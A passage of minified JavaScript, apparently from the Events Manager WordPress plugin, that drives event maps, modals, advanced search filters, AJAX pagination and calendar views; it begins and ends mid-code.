.em-map-balloon").get(0)})).open(maps[t],maps_markers[t]),maps[t].panBy(40,-70),jQuery(document).triggerHandler("em_maps_location_hook",[maps[t],infoWindow,maps_markers[t],t]),jQuery(window).on("resize",(function(e){google.maps.event.trigger(maps[t],"resize"),maps[t].setCenter(maps_markers[t].getPosition()),maps[t].panBy(40,-70)}))}function em_maps(){if(jQuery("div.em-location-map").each((function(e,t){em_maps_load_location(t)})),jQuery("div.em-locations-map").each((function(e,t){em_maps_load_locations(t)})),jQuery("select#location-select-id, input#location-address").length>0){var e,t=function(){var t=jQuery("#location-latitude").val(),n=jQuery("#location-longitude").val();if(0!=t||0!=n){var i=new google.maps.LatLng(t,n);a.setPosition(i);var o=jQuery("input#location-name").length>0?jQuery("input#location-name").val():jQuery("input#title").val();o=em_esc_attr(o),a.setTitle(o),jQuery("#em-map").show(),jQuery("#em-map-404").hide(),google.maps.event.trigger(e,"resize"),e.setCenter(i),e.panBy(40,-55),infoWindow.setContent('<div id="location-balloon-content"><strong>'+o+"</strong><br>"+em_esc_attr(jQuery("#location-address").val())+"<br>"+em_esc_attr(jQuery("#location-town").val())+"</div>"),infoWindow.open(e,a),jQuery(document).triggerHandler("em_maps_location_hook",[e,infoWindow,a,0])}else jQuery("#em-map").hide(),jQuery("#em-map-404").show()};if(jQuery("#location-select-id, input#location-id").on("change",(function(){var t;t=jQuery(this).val(),jQuery("#em-map").length>0&&(jQuery("#em-map-404 .em-loading-maps").show(),jQuery.getJSON(document.URL,{em_ajax_action:"get_location",id:t},(function(t){0!=t.location_latitude&&0!=t.location_longitude?(loc_latlng=new google.maps.LatLng(t.location_latitude,t.location_longitude),a.setPosition(loc_latlng),a.setTitle(t.location_name),a.setDraggable(!1),jQuery("#em-map").show(),jQuery("#em-map-404").hide(),jQuery("#em-map-404 .em-loading-maps").hide(),e.setCenter(loc_latlng),e.panBy(40,-55),infoWindow.setContent('<div id="location-balloon-content">'+t.location_balloon+"</div>"),infoWindow.open(e,a),google.maps.event.trigger(e,"resize"),jQuery(document).triggerHandler("em_maps_location_hook",[e,infoWindow,a,0])):(jQuery("#em-map").hide(),jQuery("#em-map-404").show(),jQuery("#em-map-404 .em-loading-maps").hide())})))})),jQuery("#location-name, #location-town, #location-address, #location-state, #location-postcode, #location-country").on("change",(function(){if(!0!==jQuery(this).prop("readonly")){var e=[jQuery("#location-address").val(),jQuery("#location-town").val(),jQuery("#location-state").val(),jQuery("#location-postcode").val()],n="";if(jQuery.each(e,(function(e,t){""!=t&&(n=""==n?n+t:n+", "+t)})),""==n)return jQuery("#em-map").hide(),jQuery("#em-map-404").show(),!1;0!=jQuery("#location-country option:selected").val()&&(n=""==n?n+jQuery("#location-country option:selected").text():n+", "+jQuery("#location-country option:selected").text()),jQuery("#em-map-404 .em-loading-maps").show(),""!=n&&jQuery("#em-map").length>0&&o.geocode({address:n},(function(e,n){n==google.maps.GeocoderStatus.OK&&(jQuery("#location-latitude").val(e[0].geometry.location.lat()),jQuery("#location-longitude").val(e[0].geometry.location.lng())),t()}))}})),jQuery("#em-map").length>0){var n=new google.maps.LatLng(0,0),i={zoom:14,center:n,mapTypeId:google.maps.MapTypeId.ROADMAP,mapTypeControl:!1,gestureHandling:"cooperative"};void 0!==EM.google_maps_styles&&(i.styles=EM.google_maps_styles),e=new google.maps.Map(document.getElementById("em-map"),i);var a=new google.maps.Marker({position:n,map:e,draggable:!0});infoWindow=new google.maps.InfoWindow({content:""});var o=new google.maps.Geocoder;google.maps.event.addListener(infoWindow,"domready",(function(){document.getElementById("location-balloon-content").parentNode.style.overflow="",document.getElementById("location-balloon-content").parentNode.parentNode.style.overflow=""})),google.maps.event.addListener(a,"dragend",(function(){var t=a.getPosition();jQuery("#location-latitude").val(t.lat()),jQuery("#location-longitude").val(t.lng()),e.setCenter(t),e.panBy(40,-55)})),jQuery("#location-select-id").length>0?jQuery("#location-select-id").trigger("change"):t(),jQuery(document).triggerHandler("em_map_loaded",[e,infoWindow,a])}jQuery(window).on("resize",(function(t){google.maps.event.trigger(e,"resize"),e.setCenter(a.getPosition()),e.panBy(40,-55)}))}em_maps_loaded=!0,jQuery(document).triggerHandler("em_maps_loaded")}function em_map_infobox(e,t,n){var i=new google.maps.InfoWindow({content:t});google.maps.event.addListener(e,"click",(function(){infoWindow&&infoWindow.close(),infoWindow=i,i.open(n,e)}))}function em_esc_attr(e){return"string"!=typeof e?"":e.replace(/</gi,"&lt;").replace(/>/gi,"&gt;")}jQuery(document).on("em_view_loaded_map",(function(e,t,n){if(em_maps_loaded){em_maps_load_locations(t.find("div.em-locations-map"))}else em_maps_load()})),jQuery(document).on("em_search_ajax",(function(e,t,n){em_maps_loaded&&(n.find("div.em-location-map").each((function(e,t){em_maps_load_location(t)})),n.find("div.em-locations-map").each((function(e,t){em_maps_load_locations(t)})))}));let openModal=function(e,t=null){(e=jQuery(e)).appendTo(document.body),setTimeout((function(){e.addClass("active").find(".em-modal-popup").addClass("active"),jQuery(document).triggerHandler("em_modal_open",[e]),"function"==typeof t&&setTimeout(t,200)}),100)},closeModal=function(e,t=null){(e=jQuery(e)).removeClass("active").find(".em-modal-popup").removeClass("active"),setTimeout((function(){if(e.attr("data-parent")){let t=jQuery("#"+e.attr("data-parent"));t.length&&e.appendTo(t)}e.triggerHandler("em_modal_close"),"function"==typeof t&&t()}),500)};function EM_Alert(e){let t=document.getElementById("em-alert-modal");null===t&&(t=document.createElement("div"),t.setAttribute("class","em pixelbones em-modal"),t.id="em-alert-modal",t.innerHTML='<div class="em-modal-popup"><header><a class="em-close-modal"></a><div class="em-modal-title">&nbsp;</div></header><div class="em-modal-content" id="em-alert-modal-content"></div></div>',document.body.append(t)),document.getElementById("em-alert-modal-content").innerHTML=e,openModal(t)}jQuery(document).on("click",".em-modal .em-close-modal",(function(e){let t=jQuery(this).closest(".em-modal");t.attr("data-prevent-close")||closeModal(t)})),jQuery(document).on("click",".em-modal",(function(e){if(jQuery(e.target).hasClass("em-modal")){let e=jQuery(this);e.attr("data-prevent-close")||closeModal(e)}})),jQuery(document).ready((function(t){let n={theme:"light-border",allowHTML:!0,interactive:!0,trigger:"manual",placement:"bottom",zIndex:1e6,touch:!0};t(document).trigger("em-search-views-trigger-vars",[n]);let i={theme:"light-border",appendTo:"parent",touch:!1};t(document).trigger("em-tippy-vars",[i]),t(".em-search").each((function(){let e=t(this),a=e.attr("id").replace("em-search-",""),r=e.find(".em-search-form").first(),s=e.find(".em-search-advanced");const l=function(e,t=1){let n=t>0?t:null;jQuery(e).attr("data-advanced-total-input",n),c()},c=function(n=!1){e.find("span.total-count").remove();let i=0;s.find("[data-advanced-total-input]").each((function(){let e=this.getAttribute("data-advanced-total-input");i+=Math.abs(e)})),e.attr("data-advanced-total",i),u(n),s.find(".em-search-advanced-section").each((function(){let e=t(this),n=0;e.attr("data-advanced-total",0),e.find("[data-advanced-total-input]").each((function(){let e=this.getAttribute("data-advanced-total-input");n+=Math.abs(e)})),e.attr("data-advanced-total",n),p(e)})),(i>0||!e.attr("data-advanced-previous-total")||i!=e.attr("data-advanced-previous-total"))&&d(!0),h()},u=function(t=!1){let n=jQuery('.em-search-advanced-trigger[data-search-advanced-id="em-search-advanced-'+a+'"]');n.find("span.total-count").remove();let i=e.attr("data-advanced-total");if(i>0){let e=jQuery('<span class="total-count">'+i+"</span>").appendTo(n);t||e.addClass("tentative")}},d=function(t=!1){let n=s.find('button[type="submit"]'),i=e.find('.em-search-main-bar button[type="submit"]'),a=n.add(i);t?a.removeClass("disabled").attr("aria-disabled","false"):a.addClass("disabled").attr("aria-disabled","true")},p=function(e){let n=e.attr("data-advanced-total");e.find("header span.total-count").remove(),n>0&&t('<span class="total-count">'+n+"</span>").appendTo(e.find("header"))},h=function(){let t=s.find('button[type="reset"]');t.attr("data-placeholder")||t.attr("data-placeholder",t.text());let n=e.attr("data-advanced-total");n>0?(t.text(t.attr("data-placeholder")+" ("+n+")").prop("disabled",!1),t.removeClass("disabled").attr("aria-disabled","false")):(t.text(t.attr("data-placeholder")),t.addClass("disabled").attr("aria-disabled","true"))};e.find(".em-search-views-trigger").each((function(){i.content=this.parentElement.getAttribute("aria-label");let o=tippy(this.parentElement,i),s=this.parentElement.querySelector(".em-search-views-options"),l=s.parentElement,c=document.createElement("div");n.content=c;let u=tippy(this,n);u.setProps({onShow(e){o.disable(),c.append(s)},onShown(e){s.querySelector("input:checked").focus()},onHidden(e){o.enable(),s.parentElement!==l&&l.append(s)}});let d=function(e){if("keydown"===e.type&&13!==e.which&&40!==e.which)return!1;e.preventDefault(),e.stopPropagation(),this._tippy.show(),o.hide()};this.addEventListener("click",d),this.addEventListener("keydown",d),this.firstElementChild.addEventListener("focus",(function(e){u.hide(),o.enable(),o.show()})),this.firstElementChild.addEventListener("blur",(function(){o.hide()})),e.on("focus blur",".em-search-views-options input",(function(){document.activeElement===this?this.parentElement.classList.add("focused"):this.parentElement.classList.remove("focused")})),e.on("keydown click",".em-search-views-options input",(function(e){if("keydown"===e.type&&13!==e.which)return-1!==[37,38,39,40].indexOf(e.which)?(38===e.which?this.parentElement.previousElementSibling&&this.parentElement.previousElementSibling.focus():40===e.which&&this.parentElement.nextElementSibling&&this.parentElement.nextElementSibling.focus(),!1):(9===e.which&&u.hide(),!0);this.checked=!0;let n=t(this);n.closest("fieldset").find("label").removeClass("checked"),n.parent().addClass("checked");let i=t(this).closest(".em-search-views"),o=this.value,s=i.children(".em-search-views-trigger").children(".em-search-view-option");o!==s.attr("data-view")&&(s.attr("data-view",this.value).text(this.parentElement.innerText),t("#em-view-"+a).find("#em-view-custom-data-search-"+a).remove(),r.find('button[type="submit"]').focus(),r.trigger("forcesubmit")),u.hide()}))})),e.find(".em-search-sort-trigger").each((function(){i.content=this.parentElement.getAttribute("aria-label");tippy(this.parentElement,i);e.on("keydown click",".em-search-sort-option",(function(e){let t="ASC"===this.dataset.sort?"DESC":"ASC";this.setAttribute("data-sort",t),this.parentElement.querySelector('input[name="order"]').value=t,r.find('button[type="submit"]').focus(),r.trigger("forcesubmit")}))}));let f=function(){if(e.hasClass("advanced-mode-inline"))s.hasClass("visible")?(s.slideUp().removeClass("visible"),"_tippy"in this&&this._tippy.setContent(this.getAttribute("data-label-show"))):(s.slideDown().addClass("visible"),"_tippy"in this&&this._tippy.setContent(this.getAttribute("data-label-hide")));else if(!s.hasClass("active")){let e=t('<form action="" method="post" class="em-search-advanced-form" id="em-search-form-advanced-'+a+'"></form>');e.appendTo(s),s.find(".em-modal-popup").appendTo(e);let n=this;openModal(s,(function(){n.blur(),s.find("input.em-search-text").focus()}))}};e.on("click","button.em-search-advanced-trigger",f),r.on("search_advanced_trigger",f),s.on("em_modal_close",(function(){s.find(".em-modal-popup").appendTo(s),s.children("form").remove();let t=e.find("button.em-search-advanced-trigger").focus();t.length>0&&"_tippy"in t[0]&&t[0]._tippy.hide()})),s.find(".em-search-advanced-section > header").on("click",(function(){let e=t(this),n=e.closest("section"),i=e.siblings(".em-search-section-content");n.hasClass("active")?(i.slideUp(),n.removeClass("active")):(i.slideDown(),n.addClass("active"))}));let m=function(e){let n=t(e),i=""!==n.val()?1:0;l(n,i)};e.on("change input",".em-search-main-bar input.em-search-text",(function(e){let t=s.find("input.em-search-text");t.val(this.value),m(t[0]),0===s.length&&d(!0)})),e.on("change",".em-search-main-bar input.em-search-geo-coords",(function(){let e=t(this),n=s.find("div.em-search-geo"),i=n.find("input.em-search-geo-coords");i.val(e.val()).attr("class",e.attr("class"));let a=e.siblings("input.em-search-geo").first();n.find("input.em-search-geo").val(a.val()).attr("class",a.attr("class")),m(i),0===s.length&&d(!0)})),e.find(".em-search-main-bar .em-datepicker input.em-search-scope.flatpickr-input").each((function(){"_flatpickr"in this&&this._flatpickr.config.onClose.push((function(e,t,n){if(0===s.length)d(!0);else{let t=s.find(".em-datepicker input.em-search-scope.flatpickr-input");t[0]._flatpickr.setDate(e,!0),t[0]._flatpickr.close()}}))})),s.on("change input","input.em-search-text",(function(t){"change"===t.type&&e.find(".em-search-main input.em-search-text").val(this.value),m(this)})),s.on("change","input.em-search-geo-coords",(function(n){m(this);let i=t(this),a=e.find(".em-search-main div.em-search-geo");if(a.length>0){a.find("input.em-search-geo-coords").val(i.val()).attr("class",i.attr("class"));let e=i.siblings("input.em-search-geo");a.find("input.em-search-geo").val(e.val()).attr("class",e.attr("class"))}})),s.on("change","input.em-search-eventful",(function(e){let n=t(this),i=n.prop("checked")?1:0;l(n,i)})),s.on("calculate_totals",(function(){t(this).find("input.em-search-text, input.em-search-geo-coords").each((function(){m(this)})),t(this).find("input.em-search-eventful").trigger("change")})),s.on("clear_search",(function(){t(this).find("input.em-search-geo").removeClass("off").removeClass("on").val("")})),s.find(".em-datepicker input.em-search-scope.flatpickr-input").each((function(){"_flatpickr"in this&&this._flatpickr.config.onClose.push((function(t,n,i){if(i.input.getAttribute("data-previous-value")!==n){let a=n?1:0;l(i.input,a);let o=e.find(".em-search-main-bar .em-datepicker input.em-search-scope.flatpickr-input");o.length>0&&o[0]._flatpickr.setDate(t,!0),i.input.setAttribute("data-previous-value",n)}}))})),s.on("calculate_totals",(function(){s.find(".em-datepicker input.em-search-scope.flatpickr-input").first().each((function(){let e=this._flatpickr.selectedDates.length>0?1:0;l(this,e)}))})),s.on("clear_search",(function(){s.find(".em-datepicker input.em-search-scope.flatpickr-input").each((function(){this._flatpickr.clear(),l(this,0)}))}));let g=function(){e.find(".em-datepicker input.em-search-scope.flatpickr-input").each((function(){if("calendar"==e.attr("data-view"))this.setAttribute("data-advanced-total-input",0),this._flatpickr.input.disabled=!0;else{this._flatpickr.input.disabled=!1;let e=this._flatpickr.selectedDates.length>0?1:0;this.setAttribute("data-advanced-total-input",e)}}))};t(document).on("em_search_loaded",g),g(),s.find("select.em-selectize").each((function(){this.selectize.on("change",(function(){v(this)}))})),s.on("calculate_totals",(function(){t(this).find("select.em-selectize").each((function(){v(this.selectize)}))})),s.on("clear_search",(function(){s.find("select.em-selectize").each((function(){this.selectize.clear(),this.selectize.refreshItems(),this.selectize.refreshOptions(),this.classList.contains("always-open")||(this.selectize.close(),this.selectize.$dropdown.hide())}))}));let v=function(e){let t=e.items.length;1!=t||e.items[0]||(t=0),l(e.$input,t)},y=function(){if("selectize"in this){this.selectize.settings.placeholder=this.selectize.settings.original_placeholder,this.selectize.updatePlaceholder();let e=[];this.selectize.$input.find("option").each((function(){let t=null!==this.value?this.value:this.innerHTML;e.push({value:t,text:this.innerHTML})})),this.selectize.addOption(e),this.selectize.refreshOptions(!1)}},b=function(){"selectize"in this&&(this.selectize.clearOptions(),"original_placeholder"in this.selectize.settings||(this.selectize.settings.original_placeholder=this.selectize.settings.placeholder),this.selectize.settings.placeholder=EM.txt_loading,this.selectize.updatePlaceholder())};t(".em-search-advanced select[name=country], .em-search select[name=country]").on("change",(function(){var e=t(this);let n=e.closest(".em-search-location");if(n.find("select[name=state]").html('<option value="">'+EM.txt_loading+"</option>"),n.find("select[name=region]").html('<option value="">'+EM.txt_loading+"</option>"),n.find("select[name=town]").html('<option value="">'+EM.txt_loading+"</option>"),n.find("select[name=state], select[name=region], select[name=town]").each(b),""!=e.val()){n.find(".em-search-location-meta").slideDown();var i={action:"search_states",country:e.val(),return_html:!0};n.find("select[name=state]").load(EM.ajaxurl,i,y),i.action="search_regions",n.find("select[name=region]").load(EM.ajaxurl,i,y),i.action="search_towns",n.find("select[name=town]").load(EM.ajaxurl,i,y)}else n.find(".em-search-location-meta").slideUp()})),t(".em-search-advanced select[name=region], .em-search select[name=region]").on("change",(function(){var e=t(this);let n=e.closest(".em-search-location");n.find("select[name=state]").html('<option value="">'+EM.txt_loading+"</option>"),n.find("select[name=town]").html('<option value="">'+EM.txt_loading+"</option>"),n.find("select[name=state], select[name=town]").each(b);var i={action:"search_states",region:e.val(),country:n.find("select[name=country]").val(),return_html:!0};n.find("select[name=state]").load(EM.ajaxurl,i,y),i.action="search_towns",n.find("select[name=town]").load(EM.ajaxurl,i,y)})),t(".em-search-advanced select[name=state], .em-search select[name=state]").on("change",(function(){var e=t(this);let n=e.closest(".em-search-location");n.find("select[name=town]").html('<option value="">'+EM.txt_loading+"</option>").each(b);var i={action:"search_towns",state:e.val(),region:n.find("select[name=region]").val(),country:n.find("select[name=country]").val(),return_html:!0};n.find("select[name=town]").load(EM.ajaxurl,i,y)})),s.on("click",'button[type="reset"]',(function(){0!=e.attr("data-advanced-total")&&(s.find("input.em-search-text, input.em-search-geo").val("").attr("data-advanced-total-input",null).trigger("change"),e.trigger("clear_search"),s.trigger("clear_search"),c(!0),s.find(".em-search-advanced-section").removeClass("active").children(".em-search-section-content").slideUp(),s.find('button[type="submit"]').trigger("forceclick"),h())})).each((function(){s.trigger("calculate_totals"),c(!0)}));const w=function(e,t=!0){u(t)};e.on("update_trigger_count",w),s.on("update_trigger_count",w),s.on("click forceclick",'button[type="submit"]',(function(e){return e.preventDefault(),this.classList.contains("disabled")&&"forceclick"!==e.type||(s.hasClass("em-modal")?closeModal(s,(function(){r.submit()})):r.submit()),!1})),e.on("submit forcesubmit",".em-search-form",(function(n){n.preventDefault();let i=t(this),r=i.find('button[type="submit"]');if("forcesubmit"!==n.type&&r.hasClass("disabled"))return!1;let l=i.closest(".em-search");if(l.hasClass("em-search-legacy"))o(i);else{let o=t("#em-view-"+a),p=i.find('[name="view"]:checked, [name="view"][type="hidden"], .em-search-view-option-hidden').val();Array.isArray(p)&&(p=p.shift());let h=o.find("#em-view-custom-data-search-"+a).clone(),f=t('<div class="em-view-custom-data"></div>');h.children().appendTo(f),h.remove(),f.appendTo(i),o.append('<div class="em-loading"></div>'),r.each((function(){EM.txt_searching!==this.innerHTML&&(this.setAttribute("data-button-text",this.innerHTML),this.innerHTML=EM.txt_searching)}));var u=i.serialize();t.ajax(EM.ajaxurl,{type:"POST",dataType:"html",data:u,success:function(t){r.each((function(){this.innerHTML=this.getAttribute("data-button-text")})),o=EM_View_Updater(o,t),o.attr("data-view",p),e.attr("data-view",p),s.attr("data-view",p),jQuery(document).triggerHandler("em_view_loaded_"+p,[o,i,n]),jQuery(document).triggerHandler("em_search_loaded",[o,i,n]),jQuery(document).triggerHandler("em_search_result",[u,o,n]),l.find(".count.tentative").removeClass("tentative"),r.addClass("disabled").attr("aria-disabled","true"),c(!0),e.attr("data-advanced-previous-total",e.attr("data-advanced-total")),d(!1),f.remove()}})}return!1})),EM_ResizeObserver(EM.search.breakpoints,[e[0]])})),t(document).on("click",".em-search-advanced-trigger[data-search-advanced-id]",(function(){if(this.getAttribute("data-search-advanced-id")){let e=document.getElementById(this.getAttribute("data-search-advanced-id"));if(e){let t=e.closest("form.em-search-form");if(t)return void t.dispatchEvent(new CustomEvent("search_advanced_trigger"))}}else if(this.getAttribute("data-parent-trigger")){let e=document.getElementById(this.getAttribute("data-parent-trigger"));if(e)return void e.click()}console.log("Cannot locate a valid advanced search form trigger for %o",this)})),t(document).on("click",".em-view-container .em-ajax.em-pagination a.page-numbers",(function(e){let n=t(this),i=n.closest(".em-view-container"),o=n.attr("href"),r=n.closest(".em-pagination").attr("data-em-ajax");r&&(o+="&"+r);let s=new URL(o,window.location.origin).searchParams;return i.attr("data-view")&&s.set("view",i.attr("data-view")),i.append('<div class="loading" id="em-loading"></div>'),t.ajax(EM.ajaxurl,{type:"POST",dataType:"html",data:s.toString(),success:function(e){i=EM_View_Updater(i,e),i.find(".em-pagination").each((function(){a.observe(this)})),jQuery(document).triggerHandler("em_page_loaded",[i])}}),e.preventDefault(),!1}));const a=new ResizeObserver((function(e){for(let t of e){let e=t.target;if(!e.classList.contains("observing")){e.classList.add("observing");let t=!1;e.classList.remove("overflowing");for(const n of e.querySelectorAll(".not-current"))if(n.scrollHeight>n.clientHeight||n.scrollWidth>n.clientWidth){t=!0;break}t&&e.classList.add("overflowing"),e.classList.remove("observing")}}}));t(".em-pagination").each((function(){a.observe(this)})),t(document).on("click change",".em-search-legacy .em-toggle",(function(e){e.preventDefault();var n=t(this),i=n.attr("rel").split(":");n.hasClass("show-search")?(i.length>1?n.closest(i[1]).find(i[0]).slideUp():t(i[0]).slideUp(),n.find(".show, .show-advanced").show(),n.find(".hide, .hide-advanced").hide(),n.removeClass("show-search")):(i.length>1?n.closest(i[1]).find(i[0]).slideDown():t(i[0]).slideDown(),n.find(".show, .show-advanced").hide(),n.find(".hide, .hide-advanced").show(),n.addClass("show-search"))}));let o=function(n){this.em_search&&this.em_search.value==EM.txt_search&&(this.em_search.value="");var i=n.closest(".em-search-wrapper").find(".em-search-ajax");if(0==i.length&&(i=t(".em-search-ajax")),i.length>0){i.append('<div class="loading" id="em-loading"></div>');var a=n.find(".em-search-submit button");a.attr("data-button-text",a.val()).val(EM.txt_searching);var o=a.children("img");o.length>0&&o.attr("src",o.attr("src").replace("search-mag.png","search-loading.gif"));var r=n.serialize();return t.ajax(EM.ajaxurl,{type:"POST",dataType:"html",data:r,success:function(s){a.val(a.attr("data-button-text")),o.length>0&&o.attr("src",o.attr("src").replace("search-loading.gif","search-mag.png")),i.replaceWith(s),""==n.find("input[name=em_search]").val()&&n.find("input[name=em_search]").val(EM.txt_search),0==(i=n.closest(".em-search-wrapper").find(".em-search-ajax")).length&&(i=t(".em-search-ajax")),jQuery(document).triggerHandler("em_search_ajax",[r,i,e])}}),e.preventDefault(),!1}};t(".em-search-ajax").length>0&&t(document).on("click",".em-search-ajax a.page-numbers",(function(e){var n=t(this),i=n.closest(".em-pagination").attr("data-em-ajax"),a=n.closest(".em-search-ajax"),o=a.parent(),r=n.attr("href").split("?")[1];return""!=i&&(r=""!=r?r+"&"+i:i),r+="&legacy=1",a.append('<div class="loading" id="em-loading"></div>'),t.ajax(EM.ajaxurl,{type:"POST",dataType:"html",data:r,success:function(t){a.replaceWith(t),a=o.find(".em-search-ajax"),jQuery(document).triggerHandler("em_search_ajax",[r,a,e])}}),e.preventDefault(),!1}))})),jQuery(document).ready((function(e){const t=function(t){(t=e(t)).attr("id")&&t.attr("id").match(/^em-calendar-[0-9+]$/)||t.attr("id","em-calendar-"+Math.floor(1e4*Math.random())),t.find("a").off("click"),t.on("click","a.em-calnav, a.em-calnav-today",(function(n){n.preventDefault();const i=e(this);if(1==i.data("disabled")||""===i.attr("href"))return;i.closest(".em-calendar").prepend('<div class="loading" id="em-loading"></div>');let a=em_ajaxify(i.attr("href"));const o=t.attr("id").replace("em-calendar-",""),r=e("form#em-view-custom-data-calendar-"+o);let s=new FormData;if(r.length>0){s=new FormData(r[0]);let e=new URL(a,window.location.origin).searchParams;for(const[t,n]of e.entries())s.set(t,n)}t.hasClass("with-advanced")&&s.set("has_advanced_trigger",1),e.ajax({url:a,data:s,processData:!1,contentType:!1,method:"POST",success:function(e){let n=EM_View_Updater(t,e);(t=n.hasClass("em-view-container")?n.find(".em-calendar"):n).trigger("em_calendar_load")},dataType:"html"})}));let n=function(t,n){let i=e('<span class="marker">'+n+"</span>");i.insertAfter(t);let a=i.width()+40;i.remove(),t.style.setProperty("width",a+"px","important")};!function(){let i=t.find(".month form");if(t.find(".event-style-pill .em-cal-event").on("click",(function(e){if(e.preventDefault(),!(t.hasClass("preview-tooltips")&&t.data("preview-tooltips-trigger")||t.hasClass("preview-modal"))){let e=this.getAttribute("data-event-url");null!==e&&(window.location.href=e)}})),i.length>0){i.find('input[type="submit"]').hide();let a=e('<select style="display:none;visibility:hidden;"></select>').appendTo(i),o=(e("<option></option>").appendTo(a),t.find('select[name="month"]').val(),t.find('select[name="year"]').val(),t.find('select[name="month"]'),t.find('select[name="year"]'),t.find(".em-month-picker")),r=o.data("month-value");o.prop("type","text").prop("value",r),n(o[0],r);let s=e("#em-flatpickr");0===s.length&&(s=e('<div class="em pixelbones" id="em-flatpickr"></div>').appendTo("body"));let l=null;"future"===t.data("scope")&&(l=new Date,l.setMonth(l.getMonth()-1)),"locale"in EM.datepicker&&(flatpickr.localize(flatpickr.l10ns[EM.datepicker.locale]),flatpickr.l10ns.default.firstDayOfWeek=EM.firstDay),o.flatpickr({appendTo:s[0],dateFormat:"F Y",minDate:l,disableMobile:"true",plugins:[new monthSelectPlugin({shorthand:!0,dateFormat:"F Y",altFormat:"F Y"})],onChange:function(e,i,a){n(a.input,i),function(e,t,n){let i=e.find(".em-calnav-next"),a=new URL(i.attr("href"),window.location.origin);a.searchParams.set("mo",n),a.searchParams.set("yr",t),i.attr("href",a.toString()).trigger("click")}(t,e[0].getFullYear(),e[0].getMonth()+1)}}),o.addClass("select-toggle")}if(t.hasClass("preview-tooltips")){var a={theme:"light-border",allowHTML:!0,interactive:!0,trigger:"mouseenter focus click",content:e=>document.createElement("div"),onShow(e){const n=e.reference.getAttribute("data-event-id"),i=t.find('section.em-cal-events-content .em-cal-event-content[data-event-id="'+n+'"]');e.props.content.append(i.first().clone()[0])},onHide(e){e.props.content.innerHTML=""}};t.data("preview-tooltips-trigger")&&(a.trigger=t.data("preview-tooltips-trigger")),e(document).trigger("em-tippy-cal-event-vars",[a]),tippy(t.find(".em-cal-event").toArray(),a)}else t.hasClass("preview-modal")&&t.find(".em-cal-event").on("click",(function(){const e=this.getAttribute("data-event-id"),n=t.find('section.em-cal-events-content .em-cal-event-content[data-event-id="'+e+'"]');n.attr("data-calendar-id",t.attr("id")),openModal(n)}));t.hasClass("responsive-dateclick-modal")&&t.find(".eventful .em-cal-day-date, .eventful-post .em-cal-day-date, .eventful-pre .em-cal-day-date").on("click",(function(e){e.preventDefault();const n=this.getAttribute("data-calendar-date"),i=t.find('.em-cal-date-content[data-calendar-date="'+n+'"]');i.attr("data-calendar-id",t.attr("id")),openModal(i)})),t.hasClass("size-fixed")||EM_ResizeObserver(EM.calendar.breakpoints,[t[0],t[0]]);let o=t.find(".em-cal-body");if(o.hasClass("even-aspect")){let e=function(e){let t=e.firstElementChild.getBoundingClientRect().width;t>0&&e.style.setProperty("--grid-auto-rows","minmax("+t+"px, auto)")};new ResizeObserver((function(t){for(let n of t)e(n.target)})).observe(o[0]),e(o[0])}if(t.find(".date-day-colors").each((function(){let t=JSON.parse(this.getAttribute("data-colors")),n=e(this).siblings(".em-cal-day-date.colored"),i={1:{1:"--date-border-color",class:"one"},2:{1:"--date-border-color-top",2:"--date-border-color-bottom",class:"two"},3:{1:"--date-border-color-top",2:"--date-border-color-right",3:"--date-border-color-bottom",class:"three"},4:{1:"--date-border-color-top",2:"--date-border-color-right",3:"--date-border-color-bottom",4:"--date-border-color-left",class:"four"}};for(let a=0;a<t.length;a+=4){const o=t.slice(a,a+4);let r=n.children().first(),s=e('<div class="ring"></div>').prependTo(n);r.appendTo(s),s.addClass(i[o.length].class);for(let e=0;e<o.length;e++)s.css(i[o.length][e+1],o[e])}})),t.hasClass("with-advanced")){const n=t.find(".em-search-advanced-trigger");e("#"+n.attr("data-search-advanced-id")).triggerHandler("update_trigger_count")}}(),e(document).triggerHandler("em_calendar_loaded",[t])};e(".em-calendar").each((function(){let n=e(this);t(n)})),e(document).on("em_calendar_load",".em-calendar",(function(){t(this)})),e(document).on("em_view_loaded_calendar",(function(e,n,i){let a;a=n.hasClass("em-calendar")?n:n.find(".em-calendar").first(),t(a)}))}));let EM_View_Updater=function(e,t){let n=jQuery(t),i=e.hasClass("em-view-container")?e:e.parent(".em-view-container");if(i.length>0)n.hasClass("em-view-container")?(i.replaceWith(n),i=n):i.empty().append(n);else if(n.hasClass("em-view-container"))e.replaceWith(n),i=n;else if(n.attr("data-view-id")){let t=jQuery('<div class="em em-view-container"></div>'),i=n.attr("data-view-id");t.attr("data-view-id",i),t.attr("id","em-view-"+i),t.attr("data-view-type",n.attr("data-view-type")),t.append(n),e.replaceWith(t)}return i},EM_ResizeObserver=function(e,t){const n=new ResizeObserver((function(t){for(let n of t){let t=n.target;if(!t.classList.contains("size-fixed"))for(const[n,i]of Object.entries(e))if(t.offsetWidth<=i||!1===i){for(let i of Object.keys(e))i!==n&&t.classList.remove("size-"+i);t.classList.add("size-"+n);break}}}));return t.forEach((function(e){void 0!==e&&n.observe(e)})),n};jQuery(document).ready((function(e){let t={small:600,large:!1};const n=EM_ResizeObserver(t,e(".em-list").toArray());e(document).on("em_page_loaded em_view_loaded_list em_view_loaded_list-grouped em_view_loaded_grid",(function(e,t){t.find(".em-list").each((function(){this.classList.contains("size-fixed")||n.observe(this)}))})),e(document).on("click",".em-grid .em-item[data-href]",(function(e){"a"!==e.target.type&&(window.location.href=this.getAttribute("data-href"))})),t={small:600,medium:900,large:!1};const i=EM_ResizeObserver(t,e(".em-item-single").toArray());e(document).on("em_view_loaded",(function(e,t){t.find(".em-event-single").each((function(){this.classList.contains("size-fixed")||i.observe(this)}))})),e(document).on("click",".em-event-booking-form .em-login-trigger a",(function(t){t.preventDefault();var n=e(this).closest(".em-event-booking-form");n.find(".em-login-trigger").hide(),n.find(".em-login-content").fadeIn();let i=n.find(".em-login");i[0].scrollIntoView({behavior:"smooth"}),i.first().find('input[name="log"]').focus()})),e(document).on("click",".em-event-booking-form .em-login-cancel",(function(t){t.preventDefault();let n=e(this).closest(".em-event-booking-form");n.find(".em-login-content").hide(),n.find(".em-login-trigger").show()})),EM_ResizeObserver({small:500,large:!1},e(".em-login").toArray())})),document.addEventListener("DOMContentLoaded",(function(){document.querySelectorAll("form.em-ajax-form").forEach((function(e){e.addEventListener("submit",(function(e){e.preventDefault();let t=e.currentTarget,n=new FormData(t);t.querySelector('button[type="submit"]');if(t.classList.contains("no-overlay-spinner"))t.classList.add("loading");else{let e=document.createElement("div");e.id="em-loading",t.append(e)}var i=new XMLHttpRequest;return 